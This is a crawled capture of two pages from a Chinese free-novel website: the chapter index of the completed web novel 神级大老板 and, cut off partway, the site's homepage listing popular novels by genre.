

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ermaosw.com/588896838.html
body_size: 6466
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>神级大老板1-1970章精彩大结局_全集最新列表 -二毛书屋 </title><meta name="keywords" content="神级大老板1-1970章精彩大结局_全集最新列表" /><meta name="description" content="《神级大老板》是一本不错的书，不管是文笔还是情节都还是不错的，值得一看！！！我喜欢！！！，不喜欢的请绕道~别流口水在这里，不知道还以为你看了呢" /><meta name="referrer" content="always" /><meta name="renderer" content="webkit" /><meta name="mobile-agent" content="format=xhtml; url=https://m.ermaosw.cc/588896838.html" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="robots" content="all" /><meta name="apple-mobile-web-app-title" content="二毛书屋" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="mobile-agent" content="format=html5; url=https://m.ermaosw.cc/588896838.html" /><link rel="stylesheet" href="https://154.202.52.103:61234/xcdn1/css/_25d7e6f9.css?318" onerror="_CSSERR=1"/><link href="https://154.202.52.103:61234/xcdn1/www1/_style.css?318" rel="stylesheet"/><meta property="og:title" content="神级大老板"/><meta property="og:novel:status" content="已完结"/><meta property="og:type" content="novel"/><meta property="og:novel:author" content="嚣张农民"/><meta property="og:description" content="《神级大老板》是一本不错的书，不管是文笔还是情节都还是不错的，值得一看！！！我喜欢！！！，不喜欢的请绕道~别流口水在这里，不知道还以为你看了呢"/><meta property="og:novel:book_name" content="神级大老板"/><meta property="og:novel:latest_chapter_url" content="https://ermaosw.com/588896838/1970.html"/><meta property="og:image" content="//js.ermaosw.cc/normal-588896838-697.jpg?sm"/><meta property="og:novel:update_time" content="2024-06-01"/><meta property="og:novel:read_url" content="https://ermaosw.com/588896838.html"/><meta property="og:novel:category" content="修真小说"/><meta property="og:novel:latest_chapter_name" content="第1970章 执掌天地（大结局） 神级大老板"/><meta property="og:url" content="https://ermaosw.com/588896838.html"/><script>var DIR='/',CDNV='318',APP_NAME='二毛书屋',ADN='kg',CAD=0,TWPC='tw',TJ='J335yh2b',TJN='pv',xCoverList=[],DOMA='ermaosw.com',TWMO='big5',MOD='',COOKIE_PRE='5yh2b',xCover=function(){xCoverList.push(event.target||event.srcElement)},CDN='https://154.202.52.103:61234/xcdn1/',FORM_HASH='511c447bg9xfr2',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.ermaosw.cc/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="二毛书屋"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">二毛书屋</span><span class="slogan">无弹窗、无广告的免费小说网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜书名、作者或主角" autocomplete="off" baiduSug="2" /><button type="submit">搜书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/hasread/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/list/3_1.html">都市小说</a></li><li><a href="/list/4_1.html">同人衍生</a></li><li><a href="/list/5_1.html">科幻空间</a></li><li><a href="/list/6_1.html">灵异小说</a></li><li><a href="/list/7_1.html">军事小说</a></li><li><a href="/list/8_1.html">仙侠小说</a></li><li><a href="/list/9_1.html">架空历史</a></li><li><a href="/list/10_1.html">衍生同人</a></li><li><a href="/list/rank_1.html">榜单小说</a></li><li><a href="/list/finish_1.html">全本小说</a></li><li><a href="/list/1.html">更新小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.ermaosw.cc/588896838.html" title="神级大老板">手机阅读《神级大老板》</a></div><a href="/">二毛书屋</a> &gt; <a href="/list/10_1.html">衍生同人</a> &gt; <a href="/588896838.html">神级大老板</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//js.ermaosw.cc/normal-588896838-697.jpg?sm" author="嚣张农民" alt="神级大老板" /><span class="b"></span></div><div id="info"><h1>神级大老板</h1><p>作者：<a href="/xieshou/e5ja3ezca0eJYce6bm1Q.html" target="_blank">嚣张农民</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="sEWE6" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="sEWE6" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/xiazai/588896838.html">TXT下载</a></p><p>更新时间：2024-06-01 03:05:09&nbsp;[共1970章] <p>最新：<a href="/588896838/1970.html" title="">第1970章 执掌天地（大结局）</a></p><div class="clear"></div><div id="intro" style="max-height:150px;overflow-y: auto">《<a href="/i/9gxlbvuayr81d.html">神级大老板</a>》是一本不错的书，不管是文笔还是情节都还是不错的，值得一看！！！我喜欢！！！，不喜欢的请绕道~别流口水在这里，不知道还以为你看了呢 </div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/lzAg.html" target="_blank" title="网恋是要穿小裙子的">网恋是要穿小裙子的</a> (娱乐明星) 、 <a href="/lXs3.html" target="_blank" title="灯火通明">灯火通明</a> (GL小说) 、 <a href="/VVju.html" target="_blank" title="千万不要惹白月光［快穿］">千万不要惹白月光［快穿］</a> (现代小说) 、 <a href="/lPcD.html" target="_blank" title="师娘的悲哀">师娘的悲哀</a> (玄幻小说) 、 <a href="/BHv.html" target="_blank" title="快穿忠犬攻略">快穿忠犬攻略</a><a href="/showread/VxBmfb.html" title="娱乐圈的无耻统治者全文最新" target="_blank">娱乐圈的无耻统治者全文最新</a> (纯爱小说) 、 <a href="/276474658.html" target="_blank" title="我养成了未来残疾暴君">我养成了未来残疾暴君</a> (皇后小说) 、 <a href="/Mvl.html" target="_blank" title="乱世为王">乱世为王</a><a href="/showread/Wgg3zs2q.html" title="出轨朋友老公被发现了 我要道歉吗" target="_blank">出轨朋友老公被发现了 我要道歉吗</a> (耽美小说) 、 <a href="/1650951770.html" target="_blank" title="太莽">太莽</a><a href="/showread/mmZYsq.html" title="网红佳佳的个人资料" target="_blank">网红佳佳的个人资料</a> (修真武侠) 、 <a href="/McGG.html" target="_blank" title="一觉醒来嫁人了！">一觉醒来嫁人了！</a><a href="/showread/lwxZSEq.html" title="英兰国际" target="_blank">英兰国际</a> (娱乐圈) 、 <a href="/ebxe.html" target="_blank" title="盛宠之侯门庶女">盛宠之侯门庶女</a> (帝王小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《神级大老板》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/588896838/1970.html">第1970章 执掌天地（大结局）</a></dd><dd><a href="/588896838/1969.html">第1969章 杀得凄厉</a></dd><dd><a href="/588896838/1968.html">第1968章 二帝出击</a></dd><dd><a href="/588896838/1967.html">第1967章 突破，创世强者</a></dd><dd><a href="/588896838/1966.html">第1966章 生死一线</a></dd><dd><a href="/588896838/1965.html">第1965章 大战宏明帝</a></dd><dd><a href="/588896838/1964.html">第1964章 连杀三卫</a></dd><dd><a href="/588896838/1963.html">第1963章 帝出</a></dd><dd><a href="/588896838/1962.html">第1962章 忍无可忍杀出去</a></dd><dd><a href="/588896838/1961.html">第1961章 被囚禁的女人</a></dd><dd><a href="/588896838/1960.html">第1960章 万年苦修</a></dd><dd><a href="/588896838/1959.html">第1959章 复活盘蛮</a></dd><dd><a href="/588896838/1958.html">第1958章 急速地变强</a></dd><dd><a href="/588896838/1957.html">第1957章 大战</a></dd><dd><a href="/588896838/1956.html">第1956章 穿越时空，岁月之河</a></dd><dd><a href="/588896838/1955.html">第1955章 闭关三十万年</a></dd><dd><a href="/588896838/1954.html">第1954章 突破，皇者九级</a></dd><dd><a href="/588896838/1953.html">第1953章 神魔神藏图录第十册</a></dd><dd><a href="/588896838/1952.html">第1952章 林薇雕像</a></dd><dd><a href="/588896838/1951.html">第1951章 我真是你们祖宗</a></dd><dt>《神级大老板》 正文 </dt><dd><a href="/588896838/1.html">第1章 是幻听，还是真实？</a></dd><dd><a href="/588896838/2.html">第2章 修复基因缺陷</a></dd><dd><a href="/588896838/3.html">第3章 腿是两把斧</a></dd><dd><a href="/588896838/4.html">第4章 横扫千军</a></dd><dd><a href="/588896838/5.html">第5章 我是你的保护神</a></dd><dd><a href="/588896838/6.html">第6章 神奇的翻译软件</a></dd><dd><a href="/588896838/7.html">第7章 财富点换武技</a></dd><dd><a href="/588896838/8.html">第8章 白雪的求救</a></dd><dd><a href="/588896838/9.html">第9章 吓破苦胆</a></dd><dd><a href="/588896838/10.html">第10章 再次修复基因缺陷</a></dd><dd><a href="/588896838/11.html">第11章 不好，打错人了</a></dd><dd><a href="/588896838/12.html">第12章 我就懂一点点</a></dd><dd><a href="/588896838/13.html">第13章 语言专家</a></dd><dd><a href="/588896838/14.html">第14章 神奇发现</a></dd><dd><a href="/588896838/15.html">第15章 触手怪的打字速度</a></dd><dd><a href="/588896838/16.html">第16章 简直就是太屌了</a></dd><dd><a href="/588896838/17.html">第17章 发工资的惊喜</a></dd><dd><a href="/588896838/18.html">第18章 散财童子</a></dd><dd><a href="/588896838/19.html">第19章 酒仙金四少</a></dd><dd><a href="/588896838/20.html">第20章 到底谁先趴下了？</a></dd><dd><a href="/588896838/21.html">第21章 五十财富点到手</a></dd><dd><a href="/588896838/22.html">第22章 不妙，搬救兵了</a></dd><dd><a href="/588896838/23.html">第23章 再醉翻一个</a></dd><dd><a href="/588896838/24.html">第24章 同居生活开始了吗</a></dd><dd><a href="/588896838/25.html">第25章 换取仿真机器人制作技术</a></dd><dd><a href="/588896838/26.html">第26章 狠狠地打脸</a></dd><dd><a href="/588896838/27.html">第27章 陈飞走马上任</a></dd><dd><a href="/588896838/28.html">第28章 笑死人了</a></dd><dd><a href="/588896838/29.html">第29章 震撼，女神下跪</a></dd><dd><a href="/588896838/30.html">第30章 打赏百万</a></dd><dd><a href="/588896838/31.html">第31章 外国客户</a></dd><dd><a href="/588896838/32.html">第32章 让不让人好好睡觉了</a></dd><dd><a href="/588896838/33.html">第33章 力挽狂澜</a></dd><dd><a href="/588896838/34.html">第34章 基因完美度再次提升</a></dd><dd><a href="/588896838/35.html">第35章 谷梓倩的如意算盘</a></dd><dd><a href="/588896838/36.html">第36章 你们谈男朋友了吗</a></dd><dd><a href="/588896838/37.html">第37章 两个妖精太猖狂</a></dd><dd><a href="/588896838/38.html">第38章 情难自禁抱白雪</a></dd><dd><a href="/588896838/39.html">第39章 飞哥不是那样的人</a></dd><dd><a href="/588896838/40.html">第40章 美妙的误会</a></dd><dd><a href="/588896838/41.html">第41章 我是拒绝不了他的</a></dd><dd><a href="/588896838/42.html">第42章 古怪的新任务</a></dd><dd><a href="/588896838/43.html">第43章 手到病除</a></dd><dd><a href="/588896838/44.html">第44章 这是一个神经病吧</a></dd><dd><a href="/588896838/45.html">第45章 千万别紧张</a></dd><dd><a href="/588896838/46.html">第46章 被他背了抱了</a></dd><dd><a href="/588896838/47.html">第47章 要温柔，要体贴，知道吗</a></dd><dd><a href="/588896838/48.html">第48章 寂静的夜，躁动的心</a></dd><dd><a href="/588896838/49.html">第49章 你们就是来约会的</a></dd><dd><a href="/588896838/50.html">第50章 财富点大爆发</a></dd><dd><a href="/588896838/51.html">第51章 探矿眼镜制作技术</a></dd><dd><a href="/588896838/52.html">第52章 有你这样的老板吗</a></dd><dd><a href="/588896838/53.html">第53章 金四少的回报</a></dd><dd><a href="/588896838/54.html">第54章 宏伟目标</a></dd><dd><a href="/588896838/55.html">第55章 你们谈恋爱了？</a></dd><dd><a href="/588896838/56.html">第56章 玩出火来了</a></dd><dd><a href="/588896838/57.html">第57章 我要做你秘书</a></dd><dd><a href="/588896838/58.html">第58章 精神力意外突破</a></dd><dd><a href="/588896838/59.html">第59章 度化了狼，又来一群虎</a></dd><dd><a href="/588896838/60.html">第60章 大战内家高手</a></dd><dd><a href="/588896838/61.html">第61章 留你一命有何用？</a></dd><dd><a href="/588896838/62.html">第62章 抱到地老天荒</a></dd><dd><a href="/588896838/63.html">第63章 左右开弓，鬼魂传说</a></dd><dd><a href="/588896838/64.html">第64章 把衣服脱掉！</a></dd><dd><a href="/588896838/65.html">第65章 再次变强</a></dd><dd><a href="/588896838/66.html">第66章 潜入美女房间</a></dd><dd><a href="/588896838/67.html">第67章 飞哥，你快点呀</a></dd><dd><a href="/588896838/68.html">第68章 我愿意！</a></dd><dd><a href="/588896838/69.html">第69章 天籁之音</a></dd><dd><a href="/588896838/70.html">第70章 我让你滚，你没听到吗？</a></dd><dd><a href="/588896838/71.html">第71章 改造宠物做保镖</a></dd><dd><a href="/588896838/72.html">第72章 比老虎还厉害</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/588896838/mulu_1.html">首页</a><a href="/588896838/mulu_1.html">上一页</a><b>1</b><a href="/588896838/mulu_2.html">2</a><a href="/588896838/mulu_3.html">3</a><a href="/588896838/mulu_4.html">4</a><a href="/588896838/mulu_5.html">5</a><a href="/588896838/mulu_2.html">下一页</a><a href="/588896838/mulu_28.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/lGhZ.html" target="_blank" title="在求生游戏谈恋爱[快穿]/大魔王来了">在求生游戏谈恋爱[快穿]/大魔王来了</a>、 <a href="/VPCZ.html" target="_blank" title="暗恋告急">暗恋告急</a>、 <a href="/showread/B34KIwe.html" title="林兴欢" target="_blank">林兴欢</a>、 <a href="/VOqU.html" target="_blank" title="高攀">高攀</a>、 <a href="/lWCD.html" target="_blank" title="请把握好接吻的尺度">请把握好接吻的尺度</a>、 <a href="/1907936206.html" target="_blank" title="开局成为洪荒魔神得万界系统">开局成为洪荒魔神得万界系统</a>、 <a href="/VwvP.html" target="_blank" title="虚情假意">虚情假意</a>、 <a href="/V4xq.html" target="_blank" title="金刚不坏">金刚不坏</a>、 <a href="/showread/rbqlhV.html" title="天离地何等的高他的慈爱也何等的深" target="_blank">天离地何等的高他的慈爱也何等的深</a>、 <a href="/VP6m.html" target="_blank" title="福运青莲修仙记">福运青莲修仙记</a>、 <a href="/showread/1BB5rTZz.html" title="伤痕迹部小说" target="_blank">伤痕迹部小说</a>、 <a href="/M661.html" target="_blank" title="关于我转生变成史莱姆这档事/关于我转生成为史莱姆的那件事">关于我转生变成史莱姆这档事/关于我转生成为史莱姆的那件事</a>、 <a href="/showread/qEr4U91.html" title="毒刺攻击" target="_blank">毒刺攻击</a>、 <a href="/VSkA.html" target="_blank" title="拿捏声控的正确方式">拿捏声控的正确方式</a>、 <a href="/showread/qEr4UOQ.html" title="和男友在一起多久结婚合适" target="_blank">和男友在一起多久结婚合适</a>、 </p></div></div><div class="gray line-height15 advance-box"> 声 明： <p>⓵ 《神级大老板》为网站作者嚣张农民所著虚构作品，不涉及任何真实人物、事件，请勿将杜撰作品与现实挂钩，本站只为广大书友提供免费电子阅读平台，作品中的观点和立场与本站的立场无关。 </p><p>⓶ 《神级大老板》为作者嚣张农民原创小说作品，由网友上传分享, 如有内容侵犯您的合法权益，请及时与我们联系，我们将第一时间安排删除。 </p><p>⓷ 《神级大老板》是一篇精彩的修真小说类作品，希望广大书友支持作者，支持正版。 </p><p>*. <a href="/i/9gxlbvuayr81d.html">神级大老板免费在线阅读_近代_嚣张农民_全集最新列表</a>/<span class="gray">2024-05-31 16:20:51</span></p><p>*. <a href="/588896838_1184282624.html">神级大老板TXT下载_嚣张农民精彩下载</a>/<span class="gray">2024-05-31 21:09:30</span></p><p>*. <a href="/i/j9eqmkf0kopcg.html">神级大老板约万字最新章节列表_全本免费阅读_嚣张农民</a>/<span class="gray">2024-05-31 22:22:41</span></p><p>*. <a href="/i/8omknas9wdnhn.html">神级大老板约万字TXT下载_最新章节无弹窗_嚣张农民</a>/<span class="gray">2024-05-30 14:52:18</span></p><p>*. <a href="/588896838_222334282.html">神级大老板精彩免费下载_近代_嚣张农民_全文免费下载</a>/<span class="gray">2024-05-31 08:06:34</span></p></div></div><script src="/click/588896838"></script><script src="/5yh5v/318.kgj1mi"></script><div class="f0"><script>window[window["A1_"]||"Number"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容仅供免费学习交流，不得用于任何商业用途，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.ermaosw.cc/">二毛书屋</a>(ermaosw.com) All Rights Reserved. <a href="//tw.ermaosw.cc/588896838.html" data-translate="（切回简体版）|（切换繁体中文）">（繁体中文）</a></p><p><a href="/about/">网站邮箱：<img data-lazy="/img/bmailUXDY.png" alt="mail" /></a></p></div></div><script src="https://154.202.52.103:61234/xcdn1/js/_init.js?318"></script><script src="https://154.202.52.103:61234/xcdn1/www1/_common.js?318"></script><script use="39.501ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ermaosw.com/?FROM=bjs&u=BJS
body_size: 9601
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>二毛书屋-每天更新优秀的免费小说</title><meta name="keywords" content="二毛书屋,同人衍生,好看的小说" /><meta name="description" content="二毛书屋是最新免费精彩的小说网站，拥有好评科幻空间以及热门小说排行榜等在线阅读及下载。" /><meta name="referrer" content="always" /><meta name="renderer" content="webkit" /><meta name="mobile-agent" content="format=xhtml; url=https://m.ermaosw.cc/?FROM=bjs&u=BJS" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="robots" content="all" /><meta name="apple-mobile-web-app-title" content="二毛书屋" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="mobile-agent" content="format=html5; url=https://m.ermaosw.cc/?FROM=bjs&u=BJS" /><link rel="stylesheet" href="https://154.202.52.103:61234/xcdn1/css/_25d7e6f9.css?318" onerror="_CSSERR=1"/><link href="https://154.202.52.103:61234/xcdn1/www1/_style.css?318" rel="stylesheet"/><script>var DIR='/',CDNV='318',APP_NAME='二毛书屋',ADN='kg',CAD=0,TWPC='tw',TJ='J335yh2b',TJN='pv',xCoverList=[],DOMA='ermaosw.com',TWMO='big5',MOD='',COOKIE_PRE='5yh2b',xCover=function(){xCoverList.push(event.target||event.srcElement)},CDN='https://154.202.52.103:61234/xcdn1/',FORM_HASH='9185d060g9xfr3',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.ermaosw.cc/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="二毛书屋"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">二毛书屋</span><span class="slogan">无弹窗、无广告的免费小说网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜书名、作者或主角" autocomplete="off" baiduSug="2" /><button type="submit">搜书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/hasread/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/list/3_1.html">都市小说</a></li><li><a href="/list/4_1.html">同人衍生</a></li><li><a href="/list/5_1.html">科幻空间</a></li><li><a href="/list/6_1.html">灵异小说</a></li><li><a href="/list/7_1.html">军事小说</a></li><li><a href="/list/8_1.html">仙侠小说</a></li><li><a href="/list/9_1.html">架空历史</a></li><li><a href="/list/10_1.html">衍生同人</a></li><li><a href="/list/rank_1.html">榜单小说</a></li><li><a href="/list/finish_1.html">全本小说</a></li><li><a href="/list/1.html">更新小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/Mh1z.html" title=""><img data-lazy="//js.ermaosw.cc/uptu/t/gLd.jpg?sm" alt="（BL/美队2同人）[美队2]嘿呦～嗨爪！" author="楚国国君/楚國國君" src="/bloadiQW.svg" /></a></div><dl><dt><span>楚国国君/楚國國君</span><a href="/Mh1z.html" title="">（BL/美队2同人）[美队2]嘿呦～嗨爪！</a></dt><dd>晋江完结 文案 [美队2]嘿呦～嗨爪！ 查克里.戴蒙（Zachary Diamond）是一名在米国**部门底下从事高危...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/Vhlw.html" title=""><img data-lazy="//js.ermaosw.cc/uptu/t/gEFA.jpg?sm" alt="七零国医无双" author="老胡十八" src="/bloadiQW.svg" /></a></div><dl><dt><span>老胡十八</span><a href="/Vhlw.html" title="">七零国医无双</a></dt><dd>晋江VIP完结 总书评数：6159  当前被收藏数：46561  营养液数：49116  文章积分：767,753,9...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/aMyv.html" title=""><img data-lazy="//js.ermaosw.cc/normal-414336226-22122.jpg?sm" alt="反派又把男主攻掉了（快穿）" author="眠柒" src="/bloadiQW.svg" /></a></div><dl><dt><span>眠柒</span><a href="/aMyv.html" title="">反派又把男主攻掉了（快穿）</a></dt><dd>晋江VIP完结 总书评数：2975 当前被收藏数：11877 营养液数：3766 文章积分：110,569,384 文...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/laEK.html" title=""><img data-lazy="//js.ermaosw.cc/uptu/q/dPSa.jpg?sm" alt="腹黑夫君：王爷你能行吗？" author="美颜控" src="/bloadiQW.svg" /></a></div><dl><dt><span>美颜控</span><a href="/laEK.html" title="">腹黑夫君：王爷你能行吗？</a></dt><dd>腾讯VIP完结 不就是王爷吗？有什么了不起！老娘看的起你才会将你扒光吃干净。目前姑娘年方尚幼，前方还有美男聚集的森林在...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/V6uE.html" title=""><img data-lazy="//js.ermaosw.cc/uptu/r/eTnT.jpg?sm" alt="我的崽崽们被风吹走了" author="佰瓜" src="/bloadiQW.svg" /></a></div><dl><dt><span>佰瓜</span><a href="/V6uE.html" title="">我的崽崽们被风吹走了</a></dt><dd>晋江 vip完结 非v章节章均点击数：6647 总书评数：941 当前被收藏数：4032 营养液数：775 文章积分...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/1682891442.html" title=""><img data-lazy="//js.ermaosw.cc/uptu/r/eOOn.jpg?sm" alt="快穿之男配大佬上线中" author="水乡月雨" src="/bloadiQW.svg" /></a></div><dl><dt><span>水乡月雨</span><a href="/1682891442.html" title="">快穿之男配大佬上线中</a></dt><dd>看那是要打下的江山！做为一个穿越失败的低阶女鬼，好不容易熬到附身重生了结果却是个为言情女主挡灾的男配?当一心成为大佬的...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">竞技</span><span class="s2"><a href="/VjDZ.html" title="">巨星的总裁男友[娱乐圈]</a></span><span class="s5">余微之/人影憧憧</span></li><li><span class="s1">杀手</span><span class="s2"><a href="/alCK.html" title="">星际孵蛋指南[穿书]</a></span><span class="s5">司宵乐</span></li><li><span class="s1"></span><span class="s2"><a href="/T6t.html" title="">皇后？去死…</a></span><span class="s5">颜若优雅</span></li><li><span class="s1">别后</span><span class="s2"><a href="/VQ28.html" title="">哼，不追了！</a></span><span class="s5">月下乌尤</span></li><li><span class="s1">变身</span><span class="s2"><a href="/264937366.html" title="">学霸的黑科技系统</a></span><span class="s5">晨星LL</span></li><li><span class="s1">现代</span><span class="s2"><a href="/JlZ.html" title="">我成了父亲与妻子的月老</a></span><span class="s5">性与情</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/alfu.html" title="">唱跳顶流被迫当资源咖后[穿书]</a></span><span class="s5">鹿忘</span></li><li><span class="s1">同人</span><span class="s2"><a href="/Vf0e.html" title="">塑料男团每天都在分崩离析</a></span><span class="s5">浪山</span></li><li><span class="s1">历史</span><span class="s2"><a href="/MPAo.html" title="">大秦国师</a></span><span class="s5">故筝</span></li><li><span class="s1">都市</span><span class="s2"><a href="/l8eC.html" title="">和霸总离婚后</a></span><span class="s5">豆浆蘸油条</span></li><li><span class="s1">爽文</span><span class="s2"><a href="/lv4O.html" title="">穿成大佬的小仙女/穿成校霸的小仙女</a></span><span class="s5">春刀寒</span></li><li><span class="s1">未来</span><span class="s2"><a href="/VlbS.html" title="">《上瘾》作者：半截白菜</a></span><span class="s5">半截白菜</span></li><li><span class="s1">言情</span><span class="s2"><a href="/VeLN.html" title="">她把自己设置成了仅我可见</a></span><span class="s5">蓝青定紫</span></li><li><span class="s1">神魔</span><span class="s2"><a href="/VnK.html" title="">异世灵武天下</a></span><span class="s5">禹枫</span></li><li><span class="s1">女配</span><span class="s2"><a href="/VVoA.html" title="">娇气作精穿成团宠女主对照组</a></span><span class="s5">喜团儿</span></li><li><span class="s1">末世</span><span class="s2"><a href="/1217414234.html" title="">末日：全世界只有我拥有异能</a></span><span class="s5">咕咕哒</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>都市小说</h2><div class="top"><div class="image"><a href="/lAA3.html" target="_blank" title="你还敢说你不是渣女"><img data-lazy="//js.ermaosw.cc/uptu/q/d8iG.jpg?sm" alt="你还敢说你不是渣女" author="Kivey徒生" /></a></div><dl><dt><a href="/lAA3.html" title="你还敢说你不是渣女">你还敢说你不是渣女</a></dt><dd>晋江VIP 完结 总书评数：2947 当前被收藏数：4785 营养液数：6329 文章积分：142,369,040 文...</dd></dl><div class="clear"></div></div><ul><li><a href="/MukD.html" title="隐形富豪的旺夫前妻">隐形富豪的旺夫前妻</a>/陛下不上朝</li><li><a href="/1768348734.html" title="血色浪漫">血色浪漫</a>/玖月</li><li><a href="/e3mi.html" title="你个混蛋腹黑攻/宝贝儿乖啊">你个混蛋腹黑攻/宝贝儿乖啊</a>/笑笑晓晓小小</li><li><a href="/599123644.html" title="超级黄金指">超级黄金指</a>/道门弟子</li><li><a 